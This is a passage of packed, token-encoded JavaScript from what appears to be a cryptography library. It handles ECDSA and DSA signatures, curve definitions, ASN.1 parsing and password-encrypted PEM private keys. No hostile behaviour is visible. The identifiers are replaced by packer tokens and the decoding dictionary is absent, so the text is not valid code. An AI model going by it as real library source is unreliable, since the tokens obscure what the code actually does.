e)},1a.8V=1c(e){1b\x20t=2v.3x.4D.2V(e);1a.bh.2n(t)},1a.vc=1c(){1d\x201a.bh.9K().2o(2v.3x.4D)},1a.ZX=1c(e){1d\x201a.a8(e),1a.vc()},1a.ZY=1c(e){1d\x201a.8V(e),1a.vc()}}},1a.a8=1c(e){1q\x22a8(5M)\x201V\x205y\x201i\x201a\x203a/5n:\x20\x22+1a.i0},1a.8V=1c(e){1q\x228V(2M)\x201V\x205y\x201i\x201a\x203a/5n:\x20\x22+1a.i0},1a.vc=1c(){1q\x222W()\x201V\x205y\x201i\x201a\x203a/5n:\x20\x22+1a.i0},1a.ZX=1c(e){1q\x22ch(5M)\x201V\x205y\x201i\x201a\x203a/5n:\x20\x22+1a.i0},1a.ZY=1c(e){1q\x22eP(2M)\x201V\x205y\x201i\x201a\x203a/5n:\x20\x22+1a.i0},1o\x200!==5j&&(1o\x200!==5j.kX&&(1a.kX=5j.kX),1o\x200!==5j.3a&&(1a.9t=5j.3a,1o\x200===5j.5n&&(1a.aF=1j.1T.6B.kW[1a.9t]),1a.cX(1a.9t,1a.aF)))},1j.1T.cN=1c(e){1b\x20t=1g;if(1a.Cr=1c(){1a.9t.3V(/^(.+)LF(.+)$/)&&(1a.i1=bj.$1.7n(),1a.i2=bj.$2.7n())},1a.vd=1c(e,t){1i(1b\x20r=\x22\x22,n=t/4-e.1e,i=0;i<n;i++)r+=\x220\x22;1d\x20r+e},1a.cX=1c(e,t){if(1a.Cr(),\x224E/7k\x22!=t)1q\x221la\x201V\x205y:\x20\x22+t;if(-1!=\x22:3L:2T:dg:3R:9z:4m:eK:\x22.1E(1a.i1)){2d{1a.md=1l\x201j.1T.aE({3a:1a.i1})}2a(e){1q\x22cX\x203H\x203a\x207T\x207P\x203a=\x22+1a.i1+\x22/\x22+e}1a.3F=1c(e,t){1b\x20r=1g;2d{r=1o\x200===t?5L.dJ(e):5L.dJ(e,t)}2a(e){1q\x223F\x20cK:\x22+e}if(!0===r.9q)1a.bp=r,1a.3T=\x22ZZ\x22;1D{if(!0!==r.cS)1q\x223F\x20cK.:\x22+r;1a.gj=r,1a.3T=\x22Cs\x22}},1a.nE=1c(e){\x221S\x22==1t\x20e.i3&&\x221S\x22==1t\x20e.dW?(1a.i3=e.i3,1a.dW=e.dW):1a.bp=e,1a.3T=\x22ZZ\x22},1a.Ct=1c(e){\x221S\x22==1t\x20e.gk&&\x221S\x22==1t\x20e.dW?(1a.gk=e.gk,1a.dW=e.dW):e\x204t\x201j.1T.5e?1a.gj=e:e\x204t\x203v&&(1a.gj=e),1a.3T=\x22Cs\x22},1a.Cu=1c(e){1b\x20t=1l\x204L;t.10a(e),1a.gj=t.ve,1a.3T=\x22Cs\x22},1a.a8=1c(e){1a.md.a8(e)},1a.8V=1c(e){1a.md.8V(e)},1a.4K=1c(){if(1a.dX=1a.md.2W(),1o\x200!==1a.i3&&1o\x200!==1a.dW){1b\x20e=1l\x201j.1T.5e({3p:1a.dW});1a.kY=e.nR(1a.dX,1a.i3)}1D\x20if(\x2210b\x22==1a.i2)1a.kY=1a.bp.Cv(1a.dX,1a.i1,1a.Cw);1D\x20if(\x224B\x22==1a.i2)1a.kY=1a.bp.i4(1a.dX,1a.i1);1D\x20if(1a.bp\x204t\x201j.1T.5e)1a.kY=1a.bp.i4(1a.dX);1D{if(!(1a.bp\x204t\x201j.1T.6s))1q\x22cN:\x208O\x208D\x201L\x203a:\x20\x22+1a.i2;1a.kY=1a.bp.i4(1a.dX)}1d\x201a.kY},1a.Cx=1c(e){1a.a8(e),1a.4K()},1a.nR=1c(e){1a.8V(e),1a.4K()},1a.6I=1c(e){if(1a.dX=1a.md.2W(),1o\x200!==1a.gk&&1o\x200!==1a.dW)1d\x201l\x201j.1T.5e({3p:1a.dW}).Cy(1a.dX,e,1a.gk);if(\x2210b\x22==1a.i2)1d\x201a.gj.Cz(1a.dX,e,1a.i1,1a.Cw);if(\x224B\x22==1a.i2||1a.gj\x204t\x201j.1T.5e||1a.gj\x204t\x201j.1T.6s)1d\x201a.gj.vf(1a.dX,e);1q\x22cN:\x208O\x208D\x201L\x203a:\x20\x22+1a.i2}}},1a.3F=1c(e,t){1q\x223F(1L,\x20kX)\x201V\x205y\x201i\x201a\x203a:5n=\x22+1a.cY},1a.Ct=1c(e){1q\x22Ct(1lb)\x201V\x205y\x201i\x201a\x203a:5n=\x22+1a.cY},1a.Cu=1c(e){1q\x22Cu(ZK)\x201V\x205y\x201i\x201a\x203a:5n=\x22+1a.cY},1a.nE=1c(e){1q\x22nE(bp)\x201V\x205y\x201i\x201a\x203a:5n=\x22+1a.cY},1a.a8=1c(e){1q\x22a8(5M)\x201V\x205y\x201i\x201a\x203a:5n=\x22+1a.cY},1a.8V=1c(e){1q\x228V(2M)\x201V\x205y\x201i\x201a\x203a:5n=\x22+1a.cY},1a.4K=1c(){1q\x224K()\x201V\x205y\x201i\x201a\x203a:5n=\x22+1a.cY},1a.Cx=1c(e){1q\x22ch(5M)\x201V\x205y\x201i\x201a\x203a:5n=\x22+1a.cY},1a.nR=1c(e){1q\x22eP(2M)\x201V\x205y\x201i\x201a\x203a:5n=\x22+1a.cY},1a.6I=1c(e){1q\x226I(1lc)\x201V\x205y\x201i\x201a\x203a:5n=\x22+1a.cY},1a.1ld=e,1o\x200!==e&&(1o\x200!==e.3a&&(1a.9t=e.3a,1o\x200===e.5n?1a.aF=1j.1T.6B.kW[1a.9t]:1a.aF=e.5n,1a.cY=1a.9t+\x22:\x22+1a.aF,1a.cX(1a.9t,1a.aF),1a.Cr()),1o\x200!==e.10c&&(1a.Cw=e.10c),1o\x200!==e.CB)){if(1o\x200!==e.10d)1q\x22w1\x20CB\x20fi\x2010d\x208N\x201V\x205y\x22;2d{1b\x20t;(t=1l\x203v).CC(e.CB),1a.nE(t)}2a(e){1q\x225Q\x202m\x20to\x20e1\x205Z\x205b\x201L:\x20\x22+e}}},1j.1T.2p=1l\x201c(){1a.ad={\x22kZ\x22:\x228L\x22,\x22l0\x22:\x22uy\x22,\x22vg\x22:\x22uA\x22,\x221le\x22:\x22nc\x22,\x221lf\x22:\x2210e\x22,\x221lg\x22:\x2210f\x22,\x221lh\x22:\x22BY\x22,\x221li\x22:\x2210g\x22,\x221lj\x22:\x22rZ\x22,\x221lk\x22:\x22BV\x22,\x221ll\x22:\x22BW\x22,\x221lm\x22:\x22BX\x22}},\x222y\x22!=1t\x201j&&1j||(1j={}),1o\x200!==1j.1T&&1j.1T||(1j.1T={}),1j.1T.5e=1c(e){1b\x20t=\x22nc\x22,r=1l\x20hD;1c\x20n(e,t,r,n){1i(1b\x20i=2j.7H(t.3X(),n.3X()),a=e.ko(r),s=e.3p.eF(),o=i-1;o>=0;--o)(s=s.Yg()).z=1F.3z,t.9Y(o)?s=n.9Y(o)?s.ko(a):s.ko(e):n.9Y(o)&&(s=s.ko(r));1d\x20s}1a.1k=\x22EC\x22,1a.vh=1c(e){1d\x201l\x201F(e.3X(),r).3n(e.4p(1F.3z)).5a(1F.3z)},1a.10h=1c(e){1a.bs=1j.1T.ci.10i(e),1a.nS=1g,1a.kC=1g,1a.eJ=e},1a.l1=1c(e){1a.9q=!0,1a.nS=e},1a.gl=1c(e){1a.cS=!0,1a.kC=e},1a.10j=1c(){1b\x20e,t=1a.bs.n,r=1a.vh(t),n=1a.bs.G.2O(r),i=n.eH().5v(),a=n.kn().5v(),s=1a.bs.9s/4,o=(\x22CD\x22+r.2o(16)).1A(-s),c=\x22g6\x22+(\x22CD\x22+i.2o(16)).1A(-s)+(\x22CD\x22+a.2o(16)).1A(-s);1d\x201a.l1(o),1a.gl(c),{i3:o,gk:c}},1a.i4=1c(e){1d\x201a.nR(e,1a.nS)},1a.nR=1c(e,t){1b\x20r=1l\x201F(t,16),n=1a.bs.n,i=1l\x201F(e,16);do{1b\x20a=1a.vh(n),s=1a.bs.G.2O(a).eH().5v().3n(n)}3U(0>=s.2R(1F.5G));1b\x20o=a.8k(n).2O(i.5a(r.2O(s))).3n(n);1d\x201j.1T.5e.CE(s,o)},1a.4K=1c(e,t){1b\x20r=t,n=1a.bs.n,i=1F.l2(e);do{1b\x20a=1a.vh(n),s=1a.bs.G.2O(a).eH().5v().3n(n)}3U(0>=s.2R(1F.5G));1b\x20o=a.8k(n).2O(i.5a(r.2O(s))).3n(n);1d\x201a.10k(s,o)},1a.vf=1c(e,t){1d\x201a.Cy(e,t,1a.kC)},1a.Cy=1c(e,t,r){1b\x20n,i,a,s=1j.1T.5e.10l(t);n=s.r,i=s.s,a=6r.Yf(1a.bs.3p,r);1b\x20o=1l\x201F(e,16);1d\x201a.CF(o,n,i,a)},1a.6I=1c(e,t,r){if(10m.6B.4O(t)){1b\x20n,i,a,s=1a.10n(t);n=s.r,i=s.s}1D{if(\x222x\x22!=1t\x20t||!t.r||!t.s)1q\x225f\x201z\x201i\x204e\x22;n=t.r,i=t.s}if(r\x204t\x206r)a=r;1D{if(!10m.6B.4O(r))1q\x225f\x207v\x201i\x20CG\x201z,\x20ao\x20be\x201ln\x203l\x20or\x206r\x22;a=6r.Ye(1a.bs.3p,r)}1b\x20o=1F.l2(e);1d\x201a.CF(o,n,i,a)},1a.CF=1c(e,t,r,n){1b\x20i=1a.bs.n,a=1a.bs.G;if(0>t.2R(1F.3z)||t.2R(i)>=0||0>r.2R(1F.3z)||r.2R(i)>=0)1d!1;1b\x20s=r.8k(i),o=e.2O(s).3n(i),c=t.2O(s).3n(i);1d\x20a.2O(o).5a(n.2O(c)).eH().5v().3n(i).7M(t)},1a.10k=1c(e,t){1b\x20r=e.10o(),n=t.10o(),i=[];1d\x20i.1B(2),i.1B(r.1e),(i=i.3A(r)).1B(2),i.1B(n.1e),(i=i.3A(n)).cp(i.1e),i.cp(48),i},1a.10n=1c(e){if(48!=e[0])1q\x201M(\x22cN\x201V\x20a\x20mx\x203P\x22);if(2!=e[t=2])1q\x201M(\x221lo\x2010p\x20in\x204e\x20ao\x20be\x20a\x204o\x22);1b\x20t,r=e.1A(t+2,t+2+e[t+1]);if(2!=e[t+=2+e[t+1]])1q\x201M(\x221lp\x2010p\x20in\x204e\x20ao\x20be\x20a\x204o\x22);1b\x20n,i=e.1A(t+2,t+2+e[t+1]);1d\x20t+=2+e[t+1],{r:1F.l2(r),s:1F.l2(i)}},1a.1lq=1c(e){if(65!==e.1e)1q\x22cN\x20qS\x209e\x20mC\x201e\x22;1b\x20t=e[0]-27;if(t<0||t>7)1q\x225f\x204e\x201k\x22;1b\x20r=1a.bs.n,n,i;1d{r:1F.l2(e.1A(1,33)).3n(r),s:1F.l2(e.1A(33,65)).3n(r),i:t}},1o\x200!==e&&1o\x200!==e.3p&&(1a.eJ=e.3p),1o\x200===1a.eJ&&(1a.eJ=t),1a.10h(1a.eJ),1o\x200!==e&&(1o\x200!==e.vi&&1a.l1(e.vi),1o\x200!==e.nT&&1a.gl(e.nT))},1j.1T.5e.10l=1c(e){1b\x20t=1j.1T.5e.CH(e),r,n;1d{r:1l\x201F(t.r,16),s:1l\x201F(t.s,16)}},1j.1T.5e.CH=1c(e){if(\x2230\x22!=e.1Y(0,2))1q\x224e\x20is\x201V\x20a\x207K.1\x2010q\x22;1b\x20t=1K.4x(e,0);if(2!=t.1e)1q\x227d\x20of\x204e\x207K.1\x2010q\x20dB\x20ZL\x20mC\x22;1b\x20r=t[0],n=t[1],i,a;if(\x226d\x22!=e.1Y(r,2))1q\x229m\x2010r\x20of\x2010s\x20of\x204e\x20is\x201V\x207K.1\x20lQ\x22;if(\x226d\x22!=e.1Y(n,2))1q\x221lr\x2010r\x20of\x2010s\x20of\x204e\x20is\x201V\x207K.1\x20lQ\x22;1d{r:1K.3b(e,r),s:1K.3b(e,n)}},1j.1T.5e.1ls=1c(e){1b\x20t=1j.1T.5e.CH(e),r=t.r,n=t.s;if(\x226b\x22==r.1Y(0,2)&&r.1e/2*8%128==8&&(r=r.1Y(2)),\x226b\x22==n.1Y(0,2)&&n.1e/2*8%128==8&&(n=n.1Y(2)),r.1e/2*8%128!=0)1q\x22hg\x205e\x20cT\x20r\x201e\x202m\x22;if(n.1e/2*8%128!=0)1q\x22hg\x205e\x20cT\x20s\x201e\x202m\x22;1d\x20r+n},1j.1T.5e.1lt=1c(e){if(e.1e/2*8%128!=0)1q\x22hg\x205e\x201lu\x20r-s\x20cT\x20\x201e\x202m\x22;1b\x20t=e.1Y(0,e.1e/2),r=e.1Y(e.1e/2);1d\x201j.1T.5e.10t(t,r)},1j.1T.5e.10t=1c(e,t){1b\x20r=1l\x201F(e,16),n=1l\x201F(t,16);1d\x201j.1T.5e.CE(r,n)},1j.1T.5e.CE=1c(e,t){1b\x20r=1l\x201j.1h.4o({5m:e}),n=1l\x201j.1h.4o({5m:t});1d\x201l\x201j.1h.3P({3l:[r,n]}).2i()},\x222y\x22!=1t\x201j&&1j||(1j={}),1o\x200!==1j.1T&&1j.1T||(1j.1T={}),1j.1T.ci=1l\x201c(){1b\x20e={},t={};1c\x20r(e){1d\x201l\x201F(e,16)}1a.10i=1c(r){1b\x20n=r;if(1o\x200!==t[n]&&(n=t[r]),1o\x200!==e[n])1d\x20e[n];1q\x221lv\x20EC\x203p\x201m:\x20\x22+n},1a.cZ=1c(n,i,a,s,o,c,l,u,h,f,p,d){e[n]={};1b\x20g=r(a),y=r(s),m=r(o),v=r(c),S=r(l),E=1l\x20eG(g,y,m),b=E.Yd(\x22g6\x22+u+h);e[n].1m=n,e[n].9s=i,e[n].3p=E,e[n].G=b,e[n].n=v,e[n].h=S,e[n].4a=p,e[n].hk=d;1i(1b\x20C=0;C<f.1e;C++)t[f[C]]=n}},1j.1T.ci.cZ(\x2210u\x22,128,\x221lw\x22,\x221lx\x22,\x221ly\x22,\x221lz\x22,\x221\x22,\x221lA\x22,\x221lB\x22,[],\x22\x22,\x2210u\x20:\x20CI\x203p\x20CJ\x20a\x20128\x20CK\x20aQ\x20CL\x22),1j.1T.ci.cZ(\x2210v\x22,160,\x221lC\x22,\x220\x22,\x227\x22,\x221lD\x22,\x221\x22,\x221lE\x22,\x221lF\x22,[],\x22\x22,\x2210v\x20:\x20CI\x203p\x20CJ\x20a\x20160\x20CK\x20aQ\x20CL\x22),1j.1T.ci.cZ(\x2210w\x22,160,\x221lG\x22,\x221lH\x22,\x221lI\x22,\x221lJ\x22,\x221\x22,\x221lK\x22,\x221lL\x22,[],\x22\x22,\x2210w\x20:\x20CI\x203p\x20CJ\x20a\x20160\x20CK\x20aQ\x20CL\x22),1j.1T.ci.cZ(\x2210e\x22,192,\x221lM\x22,\x220\x22,\x223\x22,\x221lN\x22,\x221\x22,\x221lO\x22,\x221lP\x22,[]),1j.1T.ci.cZ(\x221lQ\x22,192,\x221lR\x22,\x221lS\x22,\x221lT\x22,\x221lU\x22,\x221\x22,\x221lV\x22,\x221lW\x22,[]),1j.1T.ci.cZ(\x2210f\x22,dh,\x221lX\x22,\x221lY\x22,\x221lZ\x22,\x221m0\x22,\x221\x22,\x221m1\x22,\x221m2\x22,[]),1j.1T.ci.cZ(\x22BY\x22,3m,\x221m3\x22,\x220\x22,\x227\x22,\x221m4\x22,\x221\x22,\x221m5\x22,\x221m6\x22,[]),1j.1T.ci.cZ(\x22nc\x22,3m,\x221m7\x22,\x221m8\x22,\x221m9\x22,\x221ma\x22,\x221\x22,\x221mb\x22,\x221mc\x22,[\x22CM\x20P-3m\x22,\x22P-3m\x22,\x221md\x22]),1j.1T.ci.cZ(\x22rZ\x22,df,\x221me\x22,\x221mf\x22,\x221mg\x22,\x221mh\x22,\x221\x22,\x221mi\x22,\x221mj\x22,[\x22CM\x20P-df\x22,\x22P-df\x22]),1j.1T.ci.cZ(\x2210g\x22,jA,\x221mk\x22,\x221ml\x22,\x221mm\x22,\x221mn\x22,\x221\x22,\x221mo\x22,\x221mp\x22,[\x22CM\x20P-jA\x22,\x22P-jA\x22]),\x222y\x22!=1t\x201j&&1j||(1j={}),1o\x200!==1j.1T&&1j.1T||(1j.1T={}),1j.1T.6s=1c(){1c\x20e(e,t,r,n,i,a){1b\x20s,s,o=1l\x201F(s=(s=1j.1T.6B.hZ(t,e.7n())).1Y(0,i.3X()/4),16),c=u(1F.3z.5a(1F.3z),i.4p(1F.3z)),l=r.8j(c,n).3n(i),h=c.8k(i).2O(o.5a(a.2O(l))).3n(i),f=[];1d\x20f[0]=l,f[1]=h,f}1c\x20t(e){1b\x20t=1mq.ic.ic.1mr;3G(2j.TT(e.3X()/8)){1C\x2020:1d\x202!=t&&t>11&&10!=t&&t<8?2:t;1C\x2028:1d\x20t>11&&t<8?11:t;1C\x2032:1d\x20t>10&&t<8?8:t;4H:1d\x201r.1ms(\x226s\x201mt\x203H\x202r:\x201mu\x201g\x201i\x20an\x20hg\x201e\x20of\x20q\x22),1g}}1c\x20r(e,t,r,n,i,a,s,o){1b\x20c,c,l=1l\x201F(c=(c=1j.1T.6B.hZ(n,e.7n())).1Y(0,a.3X()/4),16);if(1F.5G.2R(t)>0||t.2R(a)>0||1F.5G.2R(r)>0||r.2R(a)>0)1d\x201r.1mv(\x229G\x206s\x20cN\x22),1g;1b\x20u=r.8k(a),h=l.2O(u).3n(a),f=t.2O(u).3n(a);1d\x200==s.8j(h,i).2O(o.8j(f,i)).3n(i).3n(a).2R(t)}1c\x20n(e){1b\x20t,r=1l\x201F(e,10x),n=i(q,6F),s=a(p,q,e),o;do{t=1l\x201F(q.yb(),1mw)}3U(1!=x.2R(1F.5G)&&-1!=x.2R(q));1d{x:t,q:r,p:n,g:s,y:g.8j(x,p)}}1c\x20i(e,t,r){1b\x20n,i;if(t%64!=0)1d!1;do{i=(n=r(1mx,!0)).4p(1F.3z),n=n.4p(i.yc(e))}3U(!n.ej(10x)||n.3X()!=l);1d\x20n}1c\x20a(e,t,r,n){1b\x20i,a=e.4p(1F.3z),s=a.fg(t);do{i=n(r)}3U(-1!=i.2R(a)&&1!=i.2R(1F.3z));1d\x20i.8j(s,e)}1c\x20s(e,t,r){1b\x20n;do{n=r(t,!1)}3U(-1!=n.2R(e)&&1!=n.2R(1F.5G));1d\x20n}1c\x20o(e,t){1d\x20k=s(e),g.8j(k,t).3n(e)}1c\x20c(e,t,r,n,i,a){1b\x20s=e(n);1d\x20t.8k(i).2O(s.5a(a.2O(r))).3n(i)}1c\x20u(e,t){if(!(0>=t.2R(e))){1i(1b\x20r=t.4p(e),n=h(r.3X());n>r;)n=h(r.3X());1d\x20e.5a(n)}}1c\x20h(e){if(e<0)1d\x201g;1b\x20t=f(2j.5A((e+7)/8));1d\x20e%8>0&&(t=2I.2Y(2j.aj(2,e%8)-1&t.2q(0))+t.2Q(1)),1l\x201F(y(t),16)}1c\x20f(e){1i(1b\x20t=\x22\x22,r=0;r<e;r++)t+=2I.2Y(d());1d\x20t}1c\x20d(){1b\x20e=1l\x20vA(1);1d\x202N.1T.i6(e),2e&e[0]}1c\x20y(e){if(1g==e)1d\x22\x22;1i(1b\x20t,r=[],n=e.1e,i=0;i<n;){1i(t=e[i++].2q().2o(16);t.1e<2;)t=\x220\x22+t;r.1B(\x22\x22+t)}1d\x20r.5D(\x22\x22)}1a.p=1g,1a.q=1g,1a.g=1g,1a.y=1g,1a.x=1g,1a.1k=\x226s\x22,1a.kl=1c(e,t,r,n,i){1a.9q=!0,1a.p=e,1a.q=t,1a.g=r,1a.y=n,1a.x=i},1a.ab=1c(e,t,r,n){1a.cS=!0,1a.p=e,1a.q=t,1a.g=r,1a.y=n,1a.x=1g},1a.i4=1c(e){1b\x20t=1a.p,r=1a.q,n=1a.g;1a.y;1b\x20i=1a.x;e.1Y(0,r.3X()/4);1b\x20a=1l\x201F(e,16),s=u(1F.3z.5a(1F.3z),r.4p(1F.3z)),o=n.8j(s,t).3n(r),c=s.8k(r).2O(a.5a(i.2O(o))).3n(r);1d\x201j.1h.6j.Yt({7E:[{4f:{5m:o}},{4f:{5m:c}}]})},1a.vf=1c(e,t){1b\x20r=1a.p,n=1a.q,i=1a.g,a=1a.y,s=1a.10y(t),o=s[0],c=s[1],e,l=1l\x201F(e=e.1Y(0,n.3X()/4),16);if(1F.5G.2R(o)>0||o.2R(n)>0||1F.5G.2R(c)>0||c.2R(n)>0)1q\x229G\x206s\x204e\x22;1b\x20u=c.8k(n),h=l.2O(u).3n(n),f=o.2O(u).3n(n);1d\x200==i.8j(h,r).2O(a.8j(f,r)).3n(r).3n(n).2R(o)},1a.10y=1c(e){2d{1b\x20t,r;1d[1l\x201F(1K.6U(e,0,[0],\x226d\x22),16),1l\x201F(1K.6U(e,0,[1],\x226d\x22),16)]}2a(e){1q\x223M\x206s\x204e\x22}},1a.1my=t,1a.4K=e,1a.6I=r,1a.1mz=u,1a.1mA=h,1a.1mB=f};1b\x20nC=1c(){1b\x20e=1c(e,r,n){1d\x20t(2v.5U,e,r,n)},t=1c(e,t,r,n){1b\x20i=2v.3x.4D.2V(t),a=2v.3x.4D.2V(r),s=2v.3x.4D.2V(n),o={};o.1L=a,o.iv=s,o.a9=i;1b\x20c=e.4b(o,a,{iv:s});1d\x202v.3x.4D.3K(c)},r=1c(e,t,r){1d\x20n(2v.5U,e,t,r)},n=1c(e,t,r,n){1b\x20i=2v.3x.4D.2V(t),a=2v.3x.4D.2V(r),s=2v.3x.4D.2V(n),o=e.4z(i,a,{iv:s}),c=2v.3x.4D.2V(o.2o());1d\x202v.3x.cR.3K(c)},i={\x225U-3m-2H\x22:{bt:e,d0:r,9s:32,aG:16},\x225U-192-2H\x22:{bt:e,d0:r,9s:24,aG:16},\x225U-128-2H\x22:{bt:e,d0:r,9s:16,aG:16},\x227U-9B-2H\x22:{bt:1c(e,r,n){1d\x20t(2v.bl,e,r,n)},d0:1c(e,t,r){1d\x20n(2v.bl,e,t,r)},9s:24,aG:8}},a=1c(e){1d\x20i[e].bt},s=1c(e){1b\x20t=2v.8T.9o.4i(e);1d\x202v.3x.4D.3K(t)},o=1c(e){1b\x20t={};e.3V(/f7-f8:\x20([^,]+),([0-9A-Fa-f]+)/m)&&(t.2K=bj.$1,t.vj=bj.$2),e.3V(/-----4d\x20([A-Z]+)\x203f\x202U-----/)&&(t.1k=bj.$1);1b\x20r=-1,n=0;-1!=e.1E(\x22\x5cr\x5cn\x5cr\x5cn\x22)&&(r=e.1E(\x22\x5cr\x5cn\x5cr\x5cn\x22),n=2),-1!=e.1E(\x22\x5cn\x5cn\x22)&&(r=e.1E(\x22\x5cn\x5cn\x22),n=1);1b\x20i=e.1E(\x22-----3W\x22);if(-1!=r&&-1!=i){1b\x20a=e.2Q(r+2*n,i-n);a=a.2k(/\x5cs+/g,\x22\x22),t.1y=a}1d\x20t},c=1c(e,t,r){1i(1b\x20n=r.2Q(0,16),a=2v.3x.4D.2V(n),s=2v.3x.eB.2V(t),o=i[e].9s+i[e].aG,c=\x22\x22,l=1g;;){1b\x20u=2v.7S.jf.1u();if(1g!=l&&u.2n(l),u.2n(s),u.2n(a),l=u.9K(),(c+=2v.3x.4D.3K(l)).1e>=2*o)1x}1b\x20h={};1d\x20h.d1=c.1Y(0,2*i[e].9s),h.10z=c.1Y(2*i[e].9s,2*i[e].aG),h},l=1c(e,t,r,n){1b\x20a=2v.3x.cR.2V(e),s=2v.3x.4D.3K(a);1d(0,i[t].bt)(s,r,n)},u=1c(e,t,r,n){1d(0,i[t].d0)(e,r,n)};1d{2t:\x221.0.5\x22,9r:1c(e,t){1b\x20r=e;if(-1==r.1E(\x224d\x20\x22+t))1q\x22u3\x27t\x20nB\x204I\x20al:\x20\x22+t;1d\x20eC((r=(r=r.2k(\x22-----4d\x20\x22+t+\x22-----\x22,\x22\x22)).2k(\x22-----3W\x20\x22+t+\x22-----\x22,\x22\x22)).2k(/\x5cs+/g,\x22\x22))},10A:1c(e,t,r,n){1d\x20a(t)(e,r,n)},10B:1c(e){1d\x20o(e)},10C:1c(e,t,r){1d\x20c(e,t,r)},10D:1c(e,t,r,n){1d\x20l(e,t,r,n)},g9:1c(e,t){1b\x20r=o(e);r.1k;1b\x20n=r.2K,i=r.vj,a=r.1y,s=c(n,t,i).d1;1d\x20l(a,n,s,i)},CO:1c(e,t){1b\x20r=1a.g9(e,t),n=1l\x203v;1d\x20n.ga(r),n},10E:1c(e,t,r,n){1b\x20a=\x22\x22;if((1o\x200===r||1g==r)&&(r=\x225U-3m-2H\x22),1o\x200===i[r])1q\x22nC\x208O\x202r:\x20\x22+r;(1o\x200===n||1g==n)&&(n=s(i[r].aG).7y());1b\x20o=c(r,t,n).d1,l,a=\x22-----4d\x204J\x203f\x202U-----\x5cr\x5cn\x22;1d\x20a+=\x22gQ-1s:\x204,4A\x5cr\x5cn\x22,a+=\x22f7-f8:\x20\x22+r+\x22,\x22+n+\x22\x5cr\x5cn\x22,a+=\x22\x5cr\x5cn\x22,(a+=u(e,r,o,n).2k(/(.{64})/g,\x22$1\x5cr\x5cn\x22))+\x22\x5cr\x5cn-----3W\x204J\x203f\x202U-----\x5cr\x5cn\x22},1mC:1c(e,t,r,n){1b\x20i=1l\x201j.1h.4o({4f:0}),a=1l\x201j.1h.4o({5m:e.n}),s=1l\x201j.1h.4o({4f:e.e}),o=1l\x201j.1h.4o({5m:e.d}),c=1l\x201j.1h.4o({5m:e.p}),l=1l\x201j.1h.4o({5m:e.q}),u=1l\x201j.1h.4o({5m:e.hE}),h=1l\x201j.1h.4o({5m:e.hF}),f=1l\x201j.1h.4o({5m:e.hG}),p=1l\x201j.1h.3P({3l:[i,a,s,o,c,l,u,h,f]}).2i();1d\x201a.10E(p,t,r,n)},10F:1c(e,t,r,n){(1o\x200===t||1g==t)&&(t=7l),(1o\x200===r||1g==r)&&(r=\x22CP\x22),(1l\x203v).bc(t,r);1b\x20i=1g;1d\x201o\x200===n||1g==n?1a.nU(10G,e):1a.nU(10G,e,n)},10H:1c(e){if(e.3V(/4A/))1q\x225Z\x207c\x20be\x201V\x204A\x22;1b\x20t=1a.9r(e,\x223f\x202U\x22);1d\x201a.l3(t)},l3:1c(e){1b\x20t=1K.4x(e,0),r;if(3!=t.1e)1q\x22l4\x203P\x207c\x20cu\x203\x20dB:\x20\x22+t.1e;if(\x22vk\x22!=(r=1K.7r(e,t[1])))1q\x226V\x206G\x20is\x201V\x2010I:\x20\x22+r;1b\x20r=1K.7r(e,t[1]),n=1K.7r(e,t[2]),i=1K.3b(n,0),a=1l\x203v;1d\x20a.ga(i),a},vl:1c(e){1b\x20t={},r=1K.4x(e,0);if(2!=r.1e)1q\x223M\x207v:\x201W(0).b0\x20!=\x202:\x20\x22+r.1e;t.a9=1K.3b(e,r[1]);1b\x20n=1K.4x(e,r[0]);if(2!=n.1e)1q\x223M\x207v:\x201W(0.0).b0\x20!=\x202:\x20\x22+n.1e;if(\x2210J\x22!=1K.3b(e,n[0]))1q\x221a\x20bZ\x20hP\x20e5\x22;1b\x20i=1K.4x(e,n[1]);if(2!=n.1e)1q\x223M\x207v:\x201W(0.0.1).b0\x20!=\x202:\x20\x22+i.1e;1b\x20a=1K.4x(e,i[1]);if(2!=a.1e)1q\x223M\x207v:\x201W(0.0.1.1).b0\x20!=\x202:\x20\x22+a.1e;if(\x2210K\x22!=1K.3b(e,a[0]))1q\x221a\x20bZ\x20hP\x20bl\x22;t.CQ=\x22bl\x22,t.l5=1K.3b(e,a[1]);1b\x20s=1K.4x(e,i[0]);if(2!=s.1e)1q\x223M\x207v:\x201W(0.0.1.0).b0\x20!=\x202:\x20\x22+s.1e;if(\x2210L\x22!=1K.3b(e,s[0]))1q\x221a\x20bZ\x20hP\x20e6\x22;1b\x20o=1K.4x(e,s[1]);if(o.1e<2)1q\x223M\x207v:\x201W(0.0.1.0.1).b0\x20<\x202:\x20\x22+o.1e;t.l6=1K.3b(e,o[0]);1b\x20c=1K.3b(e,o[1]);2d{t.gn=4k(c,16)}2a(e){1q\x223M\x207v\x20gn:\x20\x22+c}1d\x20t},vm:1c(e,t){1b\x20r=2v.3x.4D.2V(e.l6),n=e.gn,i=2v.nl(t,r,{cc:6,en:n});1d\x202v.3x.4D.3K(i)},l7:1c(e,t){1b\x20r=1a.9r(e,\x224A\x203f\x202U\x22),n=1a.vl(r),i=nC.vm(n,t),a={};a.a9=2v.3x.4D.2V(n.a9);1b\x20s=2v.3x.4D.2V(i),o=2v.3x.4D.2V(n.l5),c=2v.bl.4b(a,s,{iv:o});1d\x202v.3x.4D.3K(c)},10M:1c(e,t){1b\x20r=1a.l7(e,t);1d\x201a.l3(r)},CR:1c(e,t){1b\x20r=1a.l7(e,t);1d\x201a.l8(r)},vn:1c(e){1b\x20t={6t:1g};if(\x2230\x22!=e.1Y(0,2))1q\x223M\x20jJ\x206V\x205b\x201L(4R:d2)\x22;1b\x20r=1K.4x(e,0);if(3!=r.1e)1q\x223M\x20jJ\x206V\x205b\x201L(4R:d3)\x22;if(\x2230\x22!=e.1Y(r[1],2))1q\x223M\x206V\x205b\x201L(4R:eQ)\x22;1b\x20n=1K.4x(e,r[1]);if(2!=n.1e)1q\x223M\x206V\x205b\x201L(4R:go)\x22;if(\x22bo\x22!=e.1Y(n[0],2))1q\x223M\x206V\x205b\x201L(4R:CS)\x22;if(t.9u=1K.3b(e,n[0]),\x22bo\x22==e.1Y(n[1],2)&&(t.6t=1K.3b(e,n[1])),\x22g6\x22!=e.1Y(r[2],2))1q\x223M\x206V\x205b\x201L(4R:CT)\x22;1d\x20t.l9=1K.cf(e,r[2]),t},CU:1c(e){1b\x20t=1a.9r(e,\x223f\x202U\x22);1d\x201a.l8(t)},l8:1c(e){1b\x20t=1a.vn(e);if(\x22kZ\x22==t.9u){1a.vo(e,t);1b\x20r=t.1L,n;1d(n=1l\x203v).km(r.n,r.e,r.d,r.p,r.q,r.dp,r.dq,r.c